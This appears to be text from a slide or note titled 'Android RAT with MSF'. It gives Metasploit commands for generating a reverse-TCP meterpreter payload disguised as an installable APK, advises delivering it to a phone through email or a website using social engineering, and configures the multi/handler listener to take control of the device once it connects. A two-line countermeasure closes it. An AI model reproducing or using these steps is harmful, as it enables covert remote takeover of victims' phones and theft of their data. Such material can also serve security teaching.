 Android RAT with MSF
(Remote Access Trojan) (Metasploit Framework)
Create a installable program
#msfvenom -p android/meterpreter/reverse_tcp LHOST=IP LPORT=4444 R >
MUG2016.apk
Send file to phone (social engineering needed - Email or post on website)
start msfconsole to accept the connection
#msfconsole
search multi/handler
#use exploit/multi/handler
Configure payload
#set PAYLOAD android/meterpreter/reverse_tcp
set Options
#show options
#set LHOST = IP
#set LPort = 4444
to verify settings:
#show options
Launch exploit
#exploit
wait for phone to connect
#sysinfo
#?
Countermeasure
Install security patches
Be vigilant on what is installed